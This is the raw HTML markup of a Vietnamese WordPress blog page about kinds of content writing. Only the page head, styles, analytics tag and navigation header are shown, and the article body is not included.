

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xuanlannguyen.com/ban-da-viet-cac-loai-content-nao-roi
body_size: 16088
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://xuanlannguyen.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Bạn đã viết các loại content nào rồi? &#8211; xuanlannguyen.me</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin xuanlannguyen.me &raquo;" href="https://xuanlannguyen.com/feed" />
<link rel="alternate" type="application/rss+xml" title="xuanlannguyen.me &raquo; Dòng bình luận" href="https://xuanlannguyen.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="xuanlannguyen.me &raquo; Bạn đã viết các loại content nào rồi? Dòng bình luận" href="https://xuanlannguyen.com/ban-da-viet-cac-loai-content-nao-roi/feed" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xuanlannguyen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuanlannguyen.com%2Fban-da-viet-cac-loai-content-nao-roi" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xuanlannguyen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuanlannguyen.com%2Fban-da-viet-cac-loai-content-nao-roi&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://xuanlannguyen.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://xuanlannguyen.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://xuanlannguyen.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://xuanlannguyen.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://xuanlannguyen.com/wp-content/themes/xln/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://xuanlannguyen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xuanlannguyen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xuanlannguyen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xuanlannguyen.com/wp-json/wp/v2/posts/3003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xuanlannguyen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://xuanlannguyen.com/ban-da-viet-cac-loai-content-nao-roi" />
<link rel='shortlink' href='https://xuanlannguyen.com/?p=3003' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://xuanlannguyen.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://xuanlannguyen.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GJ3EBWRKFZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GJ3EBWRKFZ');
</script><link rel="icon" href="https://xuanlannguyen.com/wp-content/uploads/2022/08/cropped-noun-send-5113102-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xuanlannguyen.com/wp-content/uploads/2022/08/cropped-noun-send-5113102-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xuanlannguyen.com/wp-content/uploads/2022/08/cropped-noun-send-5113102-180x180.png" />
<meta name="msapplication-TileImage" content="https://xuanlannguyen.com/wp-content/uploads/2022/08/cropped-noun-send-5113102-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1a5b8d;}.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 70px}#logo img{max-height: 70px}#logo{width:30px;}.header-bottom{min-height: 54px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 265px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 57px}#logo img{max-height: 57px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1a5b8d;}/* Color !important */[data-text-color="primary"]{color: #1a5b8d!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1a5b8d;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1a5b8d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1a5b8d}.nav-tabs > li.active > a{border-top-color: #1a5b8d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1a5b8d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1a5b8d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1a5b8d;}body{font-size: 100%;}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #0a0a0a}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 0!important;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="wp-singular post-template-default single single-post postid-3003 single-format-standard wp-theme-flatsome wp-child-theme-xln lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://xuanlannguyen.com/" title="xuanlannguyen.me - xuanlannguyen.me" rel="home">
    xuanlannguyen.me</a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-prompts-overlay" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-prompts-overlay">
              <li class="header-divider"></li><li id="menu-item-3315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3315 menu-item-design-default"><a href="https://xuanlannguyen.com/category/nghi" class="nav-top-link">Nghĩ</a></li>
<li id="menu-item-3317" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3317 active menu-item-design-default"><a href="https://xuanlannguyen.com/category/lam" class="nav-top-link">Làm</a></li>
<li id="menu-item-3316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3316 menu-item-design-default"><a href="https://xuanlannguyen.com/category/lam-me" class="nav-top-link">Làm Mẹ</a></li>
<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3314 menu-item-design-default"><a href="https://xuanlannguyen.com/category/random-entrepreneur/random-thought" class="nav-top-link">Random Thought</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://xuanlannguyen.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://xuanlannguyen.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

